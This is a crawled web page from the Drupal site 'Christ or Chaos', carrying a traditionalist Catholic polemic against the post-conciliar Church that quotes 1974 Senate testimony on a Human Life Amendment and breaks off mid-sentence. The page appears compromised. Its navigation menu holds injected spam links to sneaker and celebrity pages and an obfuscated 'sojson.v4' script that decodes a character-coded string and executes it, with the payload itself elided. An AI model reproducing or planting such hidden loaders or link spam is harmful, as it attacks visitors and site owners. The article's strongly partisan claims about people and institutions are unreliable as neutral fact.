

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.christorchaos.com/?q=content/endless-battle-between-false-opposites-conciliar-revolutionaries
body_size: 161469
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=content/endless-battle-between-false-opposites-conciliar-revolutionaries" />
<link rel="shortlink" href="/?q=node/1718" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.christorchaos.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>The Endless Battle Between the False Opposites of Conciliar Revolutionaries | Christ or Chaos</title>
  <style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/system/system.base.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.menus.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.messages.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.theme.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/field/theme/field.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/node/node.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/search/search.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/user/user.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/views/css/views.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/modules/ctools/css/ctools.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/panels/css/panels.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/skeleton.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/style.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/buttons.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/layout.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/default/files/color/skeletontheme-1ef0e82d/colors.css?rsrfn4");
</style>
  <script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/drupal.js?rsrfn4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/themes/skeletontheme/js/jquery.mobilemenu.js?rsrfn4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
	
	$("#navigation .content > ul").mobileMenu({
		prependTo: "#navigation",
		combine: false,
        switchWidth: 760,
        topOptionText: Drupal.settings.skeletontheme['topoptiontext']
	});
	
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"skeletontheme":{"topoptiontext":"Select a page"},"ajaxPageState":{"theme":"skeletontheme","theme_token":"9QYr6kpD2GPP_ex08lhVeJnvfInfUV4W3dwL09NGKHs","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/themes\/skeletontheme\/js\/jquery.mobilemenu.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/skeletontheme\/css\/skeleton.css":1,"sites\/all\/themes\/skeletontheme\/css\/style.css":1,"sites\/all\/themes\/skeletontheme\/css\/buttons.css":1,"sites\/all\/themes\/skeletontheme\/css\/layout.css":1,"sites\/all\/themes\/skeletontheme\/color\/colors.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-1718 node-type-custom-wide-page" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="wrap">
    <div class="container">
        
                
        <div class="clear"></div>
        
        <!-- #header -->
                <div id="header" class="sixteen columns clearfix">   
                
            <div class="inner">
    
                                  <a href="/" title="Home" rel="home" id="logo">
                    <img src="http://www.christorchaos.com/sites/default/files/christorchaos_header_0.png" alt="Home" />
                  </a>
                                
                                <div id="name-and-slogan" class="element-invisible">
                
                                        <div id="site-name" class="element-invisible">
                    <a href="/" title="Home" rel="home">Christ or Chaos</a>
                    </div>
                                        
                                    
                </div>
                            </div>
        </div><!-- /#header -->
        
                
        <div class="clear"></div>
        
        <!-- #navigation -->
        <div id="navigation" class="sixteen columns clearfix">
        
            <div class="menu-header">
                            				<div class="content">
				<ul class="menu"><li class="keys_words leaf"><a href="https://www.rokytnice.com/en/efdbbamshop/celebrity/latest/a68888293/taylor-swift-floral-corset-minidress-late-night-with-seth-meyers-interview-details/">Taylor Swift Wears a Floral Corset Set on the Seth Meyers Show
</a></li><li class="keys_words leaf"><a href="https://odegardcarpets.com/fafbdgashop/men/verkhniaia-odezhda/vetrovki/66611078-vetrovka-nike-air-r-48-50">50 — цена 600 грн в каталоге Ветровки ✓ Купить мужские вещи по доступной цене на Шафе , Ветровка nike air р 48 - Украина #66611078 - nike roshe run nm fb grey camo pants boys blue
</a></li><li class="keys_words leaf"><a href="https://rwdf.cra.wallonie.be/fr/fcefboshop/product/blue-adidas-originals-gazelle-indoor-womens/618703_footpatrolcom/">Cra-wallonieShops , Shop Online Now , mockba russia girls adidas women sale shoes shop store
</a></li><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfejcashop/">nike outlets sell jordan 1
</a></li><li class="keys_words leaf"><a href="https://www.avanca.com/bbebaaushop/onsi/athlete-lifestyle/relationships/bo-nix-wife-izzy-reaction-denver-broncos-qb-first-ever-win">Bo Nix's wife Izzy has 5-word reaction to Broncos QB's first-ever win
</a></li><li class="keys_words leaf"><a href="/edcgjrshop">Air Jordan 1 Hand Crafted DH3097 001 Release Date</a></li><li class="keys_words leaf"><a href="/edchfshop">nike air force 1 low triple red cw6999 600 release date info</a></li><li class="keys_words leaf"><a href="/edchbyshop">nike dunk low pro sb 304292 102 white black trail end brown sneakers</a></li><li class="keys_words leaf"><a href="/edcbbaeshop">new air jordan 1 high og osb dian blue chill white cd0463 401</a></li><li class="keys_words leaf"><a href="/edccgnshop">Miles Morales Shameik Moore Air Jordan 1 Spider Verse</a></li><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/?q=content/articles-archived-2006-2016">Articles Archive, 2006-2016</a></li>
<li class="leaf"><a href="/?q=content/golden-oldies">Golden Oldies</a></li>
<li class="leaf"><a href="/?q=content/2016-2026-articles-archive">2016-2026 Articles Archive</a></li>
<li class="leaf"><a href="/?q=content/study-dom-prosper-guerangers-detailed-defense-mystical-city-god-now-published-kindle-and">A Study of Dom Prosper Gueranger&#039;s Detailed Defense of The Mystical City of God Now Published in Kindle and Paperback</a></li>
<li class="leaf"><a href="/?q=content/about-site">About This Site</a></li>
<li class="leaf"><a href="/?q=content/relevant-now-it-was-one-hundred-six-years-ago-our-ladys-fatima-message">As Relevant Now as It Was One Hundred Six Years Ago: Our Lady&#039;s Fatima Message</a></li>
<li class="leaf"><a href="/?q=content/donations-october-7-2025">Donations (October 7, 2025)</a></li>
<li class="leaf"><a href="/?q=content/now-available-purchase-paperback-edition-girm-warfare-conciliar-churchs-unremitting-warfare">Now Available for Purchase: Paperback Edition of G.I.R.M. Warfare: The Conciliar Church&#039;s Unremitting Warfare Against Catholic Faith and Worship</a></li>
<li class="leaf"><a href="/?q=content/ordering-dr-droleskeys-books">Ordering Dr. Droleskey&#039;s Books</a></li>
<li class="last leaf"><a href="/?q=content/us-coalition-life-appeal-help-catholics-holy-land">US Coalition for Life Appeal to Help the Catholics of the Holy Land</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                </div>
                        </div>
            
        </div><!-- /#navigation -->
        
                
                <div id="content" class="sixteen columns clearfix">    
                
                    
                            <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a><span class="sep">»</span>The Endless Battle Between the False Opposites of Conciliar Revolutionaries</div></div>
                        
            <div id="main">
            
                                
                                
                                <h1 class="title" id="page-title">
                  The Endless Battle Between the False Opposites of Conciliar Revolutionaries                </h1>
                                
                                
                                <div class="tabs">
                                  </div>
                                
                                
                                
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="ds-1col node node-custom-wide-page node-promoted node-sticky view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The rapidity of the counterfeit church of conciliarism’s becoming a parody of even the zaniest “mainline” Protestant sect should come as no surprise whatsoever. We are merely witnessing the manifestation of the inherent degeneracy of conciliarism’s false doctrines and sacramentally barren liturgical rites. Jorge Mario Bergoglio is only accelerating the pace at which the evolutionary process of accustoming Catholics to the conciliar revolt against Catholic Faith, Worship and Morals becomes impossible for any “counterrevolutionary” within the structures of the counterfeit church of conciliarism to turn back. The die has been cast. Public opinion, such as it is, is squarely on the side of what appears to be Jorge’s revolution but is only the “final act” of a play that opened to reviewers when Angelo Roncalli stepped out on the balcony of the Basilica of Saint Peter on Tuesday, October 28, 1958, the Feast of Saints Simon and Jude.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The madness of the present moment is such that the seriousness of Mortal Sin and its consequences upon the souls of sinners and upon the good order of men and their nations is now a subject of derision not only by the worldly wise but by Jorge Mario Bergoglio and many of his “bishops” within the counterfeit church of conciliarism. Those who sin unrepentantly are to be shown “mercy” without reforming their lives. Those who seek to denounce sin, especially the four sins that cry out to Heaven for vengeance, must be mocked with scorn as “cold-hearted,” “rigoristic” “Pharisees” who seek to “cage” or to “tame” the Third Person of the Most Blessed Trinity, God the Holy Ghost.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We are living at a time when believing Catholics, who, despite their own sins and failings, believe in the binding precepts of the Divine Positive Law and the Natural Law, have been demonized by the lords of Modernity in the world and the lords of Modernism in the counterfeit church of conciliarism. Believing Catholics who seek to defend moral truth in the midst of the world do even any true allies in the quarters of what passes for the “hierarchy” of what they believe to be is the Catholic Church. Sin and its celebration are “in.” Condemnation of sin and its enshrinement in civil law and celebration in popular culture is “out,” forbidden.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Although there have been times of persecution from the lords of the world and from various heretics and infidels throughout Holy Mother Church’s history, Catholics who believe in moral truth are now being attacked by what they think is the “pope” from inside the walls of the Occupied Vatican on the West Bank of the Tiber, and from local “bishops” in all too many isntances. There are no “friends” in the Vatican to come to the “rescue” of such Catholics.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Much like police forces in the Western world who have been trained to protect baby-killers and harass and threaten those praying Our Lady’s Most Holy Rosary and/or engaging in sidewalk counseling outside of the killing centers—and are being used at this time to engage in outright repression of dissenting thought (see        ), the conciliar cavalry has ridden off to the defense of those who used to be the objects of occasional slaps-on-the-wrist for putting into question or denying truths contained in the binding precepts of the Divine Positive Law and the Natural Law.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Gone are the days when Catholics can “write to Rome” to complain about some outrageous statement or action by a conciliar “bishop” or one of his priests/presbyters, although some truly poor souls continue to grasp at straws whenever the “pope” issues a perfunctory statement that is said to be “pro-life.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">No, these are the days of the neo-Montinians, the days of those who are the direct successors of Joseph “Cardinal” Bernardin, John Cardinal Dearden, Richard “Cardinal” Cushing, Francis Cardinal Spellman, Francis Mugavero, John Quinn, John Roach, John Cody, Joseph Fiorenza, Daniel Pilarczyk, Peter Rosazza, William Borders, Matthew Clark, Daniel Leo Ryan, John May (of Saint Louis, Missouri), Raymond Hunthausen and, among so many others, Walter Sullivan. The counterfeit church of conciliarism has finally dumped its “bilge” of the “no church” into the depths of the abyss as it sails confidently off on its final voyage to the land of the One World Ecumenical Church.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The adversary had used those Montinian “bishops” to set believing Catholics up for fools as he laid the same sort of trap of “false opposites” for them into which they had fallen in the political realm.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">That is, many of us who thought that the “bad” “bishops” were anomalous and that we just needed a “good” “pope” to clean-up the mess. I was one of those misguided people, not realizing that I was reducing the price of being Catholic, at least for the most part, to opposition to abortion, which is why we looked to the “good” bishops in the early 1970s as champions of moral truth even though each of them were full supporters of the wicked agenda of the “Second” Vatican Council,” especially that of false ecumenism, the “new ecclesiology,” dogmatic evolutionism, and the unprecedented overturning of the ends of marriage that resulted in the Catholic form of contraception known as “natural family planning.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Indeed, among some of the strangest phenomena to emerge from the whole wreckage of the conciliar revolution against the Catholic Faith is that it became necessary in the 1970s for Catholics to identify themselves as “pro-life” even though every Catholic is, by the definition of being a Catholic, is supposed to be opposed to every direct, intentional act that kills any innocent being at any time from conception until death. Worse yet, though, the adjective “pro-life” began being applied to priests, both true and presumptive, because many priests and presbyters in the conciliar structures were either indifferent to or openly supportive of “abortion rights.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The diabolical trap that into which “pro-life” Catholics had been spared, though, lulled most of them to sleep as their “pro-life” “bishops” spoke empty words in nominal opposition to the surgical killing of the innocent preborn while indemnifying and emboldening Catholic pro-abortion politician and office-holder by refusing to excommunicate them from their non-Catholic sect that poses as the Catholic Church, starting with how the likes of two formerly “pro-life” Catholic United States Senators, Edward Moore Kennedy (D-Massachusetts) and one Joseph Robinette Biden, Jr. (D-Delaware), were able to switch their positions after the decisions of the Supreme Court of the United States of America in the cases of <em>Roe v. Wade</em> and <em>Doe v. Bolton</em>, January 22, 1973, without having been warned and then excommunicated. The “bishops” worried about a backlash, although the truth is that they emboldened the forces of bodily death in the United States of America just as surely as the “Second” Vatican Council turned them into active agents of spiritual death by the promotion of propositions condemned by our true popes and by staging a liturgical abomination that has convinced most baptized Catholics that they might as well belong to the world rather than bother to go to the community fellowship meeting posing as a the “Eucharistic celebration.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Even the conciliar “bishops’” weak-kneed efforts to oppose surgical baby-killing was based upon the false premise of the "life of the mother exception” that they have embraced as an integral, indispensable part of every legislative proposal introduced in Congress without even <em>attempting</em> to pressure supposedly pro-life members of various legislatures, including those in both houses of the Congress of the United States of America, believing that doing so will help to convince "reasonable" people that they and the politicians they support are not "radicals" or "extremists," that such concessions are "necessary" to make in the realm of prudence.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This is, of course, the exact same moral casuistry that gave us "natural family planning" and explicit classroom instruction in matters pertaining to the Sixth and Ninth Commandments that has corrupted what passes for Catholic moral theology in so many places that high level officials in the Vatican itself can speak of "therapeutic" abortions as being within the moral law (see <a href="http://www.christorchaos.com/SoLongtotheFifthCommandment.htm"><strong>So Long to the Fifth Commandment</strong></a> and <a href="http://www.christorchaos.com/RottenToTheVeryRoots.htm"><strong>Rotten To The Very Roots</strong></a>).</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Some tried very hard to warn the "bishops" as early as the first years after the decisions of the Supreme Court of the United States of America in the cases of<em> Roe v. Wade </em>and <em>Doe v. Bolton</em>, January 22, 1973, that the acceptance of "exceptions" would lead to the further institutionalization of baby-killing under the cover of the civil law in the mistaken belief that some killings would be prevented.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">One of those who did so was Mrs. Randy Engel, the Director of the U.S. Coalition for Life, who testified in 1974. before the Subcommittee on Constitutional Amendments of the United States Senate Committee for the Judiciary. Mrs. Engel saw things with prophetic clarity: there could never be any compromise with the binding precepts of the Fifth Commandment, and for this, of course, she has been hated by the "pro-life establishment" ever since:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">I am Randy Engel, National Director of the United States Coalition for Life, an international research center and clearing- house specializing in domestic federal anti-life programs within the Department of Health, Education and Welfare and the Agency for International Development. Thank you for your invitation to appear before the sub-committee today in order that I may express the views of the Coalition, its distinguished national and international board of advisors, some of whom have already testified at earlier Senate hearings on the Human Life Amendment, and that of thousands of grassroots people whom we have had the honor of serving on a day to day basis since the Coalition opened its offices almost two years ago. </span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Mr. Chairman, about four months ago, the Coalition filed with your office, the transcript of a speech made by Louise Tyrer, M.D., Family Planning Division of the American College of Obstetricians and Gynecologists, before the Association of Planned Parenthood Physicians' 12th Annual Meeting, Memphis, Tennessee on Tuesday, April 16, 1974, on the status of the various Human Life Amendments to the Constitution of the United States. (Attachment A) According to Dr. Tyrer' s assessment of the Congressional scene there are two basic approaches. One - a "state's rights" approach which would return the power of lawmaking in the area of abortion to the individual States. The second - which would guarantee the full protection of the law to the unborn child from the moment of fertilization. The "State's rights" approach she states, and correctly so, is unacceptable to the majority of Pro-Life people yet very attractive to the legislators because "it sought of takes the onus off their backs from making any decisions."</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The remainder of her talk stresses the necessity of stalling the hearings of this sub-committee by having Planned Parenthood physicians flood the sub-committee with requests to testify. This, Dr. Tyrer suggests would be politically expedient and politically NECESSARY for you Mr. Chairman, in order to keep the amendments bottled up in sub-committee until you had gone through the election process in the Fall. Now, Mr. Chairman, I have no desire to embarrass you in any manner. Not because I fell Dr. Tyrer was incorrect in her judgment of the political realities of the Senate and House Committees dealing with the abortion issue or her assessment that stalling these subcommittee hearings by dragging them out month by month would be politically expedient for you and others who might prefer not to have a roll call vote on a Human Life Amendment before election time. But rather, because with few exceptions, almost every Senator and Representative in Congress would like nothing better than to get rid of the abortion issue tomorrow, if not before, or at least dump the matter back into the lap of the State legislatures.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This is not our affair - they say.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The massive slaughter of hundreds of thousands of innocent unborn children is not a federal matter - they say.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We are not responsible for the Supreme Court decision of January 22, 1973 which is now the law of the land - they say.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Well, I am here Mr. Chairman to tell you and every other Senator and Congressman that like it or not - Abortion IS your affair. That the massive slaughter of unborn children in this country IS a proper matter of federal concern. Moreover that this Congress IS directly responsible for the almost inevitable Supreme Court decision which stripped unborn children of their inalienable right to life. Congress IS responsible because over the last ten years it has permitted an anti-life philosophy and anti-life programs and policies to become matters of NATIONAL POLICY, promoted and supported by tax dollars.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">It is the Federal Government - at all levels - Executive, Legislative and Judicial branches - which has posed the greatest threat to unborn children in recent years. The Executive Branch because it has failed to correct the anti-life abuses primarily within the bureaucracies of HEW and AID and has permitted key anti-life leaders such as Dr. Louis Hellman the Office of Population Affairs and Dr. R. T. Ravenholt, Director Population Bureau for Population and Humanitarian Affairs [and the man who coined the phrase "Natural Family Planning"] to remain in office. The Legislative Branch, because it has authorized legislation and appropriated funds year after year to initiate, promote and sustain anti-life programs in virtually every conceivable federal bureaucracy including the Office of Economic Opportunity, Office of Environmental Education, Office of Education, Department of Defense Office of Population Affairs (HEW), National Institutes of Health, Agriculture Department, Food and Drug Administration, Public Health Service Social Security, MedicAID, Aid to Dependent Children, U.S. Information Agency Population Office(AID). Contraceptive Research Branch (NIH) Federal Communication Commission).</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">As I said the Supreme Court abortion decision was an inevitable one. All the cliches of that decision - terms like "unwanted children", "a woman's right to control her own body.", the population explosion stem from the Sangerite ethic. It represented the culmination of more than half a century of dedication and tireless efforts by the Sangerites and the Malthusians to convince the American public of the righteousness of the CAUSE and to elevate the SANGERITE-MALTHUSIAN philosophy to that of Public Policy.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This final achievement is portrayed quite candidly in this book Breeding Ourselves to Death - the Story of the Hugh Moore Fund by abortion leader Lawrence Lader. In the section on gaining Congressional Support, former N.Y. Senator Kenneth Keating, then newly appointed National Director of the Population Crisis Committee tells about eating in the Senate Dining Room where he could spread the gospel of family planning among old friends, particularly among the Republican leadership. This fight to influence by other population control leaders in Congress goes on today.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">But what does all this have to do with this subcommittee hearing on the Human Life Amendment? Simply this:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">For more than a year the Hogan-Helms Human Life Amendment and similar bills have been buried in the House, where Representative Don Edwards has refused to hold hearings, and in the Senate - hearings are dragged out month after month to get Senators and Representatives through the November watershed without a floor vote on such as the HLA.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Obviously there is no sense of urgency about the matter, with the exception of a handful of dedicated men, the Congress doesn't appear to be the least concerned that its inaction will result in the death of hundreds of thousands of unborn children. The fact that millions of federal tax dollars are used to promote a myriad of anti-life schemes- from direct abortion payments (Medicaid-ADC; to the research development and promoting of new abortion techniques to the indoctrination of young children of an anti-life ethic appears to raise no particular concern at family planning authorization or appropriation hearings.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Equally obvious is the fact that under these conditions we will have a difficult time getting a Human Life Amendment passed by both Houses of Congress and on its way to the states for ratification. My purpose here today is to point out the current commitment of the Federal Government including this Congress to the anti-life establishment, and briefly how such a commitment was obtained and at what price.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Mr. Chairman, this Congress OWES its vigorous support for a Human Life Amendment which would protect Human Life <strong>from conception until natural death to the American people</strong>. The Coalition would agree that the Hogan-Helms Amendment or the newer Roncallo Amendment would provide such protection.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Apart from the merit of these amendments themselves, we feel that Congress should recognize the fact that through its indifference, ignorance and its inability to withstand the pressures of the anti-life movement, it must bear its share of guilt for the 1973 Abortion decision, and its share of responsibility in seeing a Human Life Amendment is passed to protect the unborn child.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Your responsibility, Mr. Chairman, in this matter is very plain. As for our part, I believe the Coalition and the Pro-Life Movement in the U. S. will continue to fight at all levels - including the Halls of Congress and yes, even in Senate dining rooms - to educate and to promote an ideal that is as revolutionary in our day as the Sangerite ideal was fifty years ago. That ideal is based on the sanctity and innate goodness of all human life. (<a rel="nofollow" href="http://www.archive.org/stream/abortionhearings03unit/abortionhearings03unit_djvu.txt"><strong>Full text of "Abortion : hearings before the Subcommittee on Constitutional Amendments</strong></a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Even though the efforts made by Mrs. Engel and others, including the efforts of the indefatigable late United States Representative Angelo Roncallo (R-Massapequa, New York), were valiant, we can see now with perfect hindsight that which was not understood by very many at the time: that these noble efforts were doomed to failure precisely because the "pro-life establishment," headed by the National Not-So-Right to Life Committee, rallied around the constitutional amendment that had been proposed by United States Senator James Buckley (C-New York; the "c" reflects Buckley's election in a three-way race in 1970 as the candidate of the Conservative Party of the State of New York) that permitted the "life of the mother" exception. Only four American bishops, Timothy Cardinal Manning of the Archdiocese of Los Angeles, John Cardinal Krol of the Archdiocese of Philadelphia, Humberto Medeiros of the Archdiocese of Boston, and John Cardinal Cody of the Archdiocese of Chicago testified against the Buckley Amendment on the grounds that the civil law could never permit the direct taking of a single, solitary innocent human life from the first moment of conception through all subsequent stages until natural death. These cardinals, however, although part of the conciliar church by that time, were opposed by the entire "pro-life" 